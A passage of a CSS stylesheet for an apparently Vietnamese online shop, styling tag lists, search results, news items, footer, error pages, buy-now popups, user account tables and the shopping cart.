    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.page-list_news {
    background-color: #fff;
    padding: 30px;
}

.item-new {
    margin-bottom: 20px;
}

.item-new .image {
    height: 220px;
    position: relative;
}

.item-new .image img {
    object-fit: cover;
    width: 100% !important;
    height: 100% !important;
}

.item-new .des-product {
    padding: 15px 0px;
}

.item-new .des-product a .trans-hover {
    font-weight: 600;
    font-size: 18px;
    display: block;
    line-height: 1.3;
    margin-bottom: 5px;
}

.item-new .des-product .read-more {
    text-align: right;
    margin-top: 10px;
}

.item-new .des-product .read-more a {
    text-align: right;
    color: #f49121;
    text-transform: uppercase;
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both
}

/* Footer Center */
.footer-top {
    background: #f0f0f0;
    padding: 20px 0px;
}

.footer-top .box-footer {
    margin-bottom: 20px;
}

.footer-top .header {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
    border-bottom: 1px solid #e73c38;
    padding-bottom: 5px;
}

.footer-top .news {
    background: none;
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

footer .footer-center {
    padding: 20px 0px;
    background-color: #e17e09;
    color: #fff;
}

footer .footer-center img {
    margin-right: 5px;
    margin-bottom: 5px;
    max-width: 120px;
    max-height: 40px;
    width: 100% !important;
    height: auto !important;
}

footer .footer-center p {
    padding: 2px 0px;
}

footer .footer-center h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 10px;
}

.box-top-video .body-video #myElement {
    padding-bottom: 56%;
    position: relative;
    height: 0;
    max-width: 100%;
}

.box-top-video .body-video #myElement iframe {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

.detail .img-blog .img-detail .img-big,
.detail .img-blog .img-detail .imglist {
    float: left;
}

.detail .img-blog .img-detail .img-big img {
    width: 100%;
    height: auto;
}

.detail .img-blog .img-detail .imglist .item {
    width: 25%;
    padding: 0px 4px;
    float: left;
}

.detail .img-blog .img-detail .imglist .item a {
    display: block;
    border: 1px solid #e0e0e0;
}

.detail .img-blog .img-detail .imglist .item a img {
    width: 100%;
    height: auto;
    padding: 2px;
}

.detail .quantity-input a {
    width: 100%;
    text-align: center;
    border-radius: 5px;
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px;
}

.detail .quantity-input a:hover {
    background: #f89520;
}

.detail .quantity-input .bt_buynow {
    background: #e17e09;
}

.detail .quantity-input .bt_tragop {
    background: #33B3FD;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin-bottom: 30px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 14px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info .tongtien {
    font-size: 20px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #33B3FD;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #e17e09;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #f89520;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

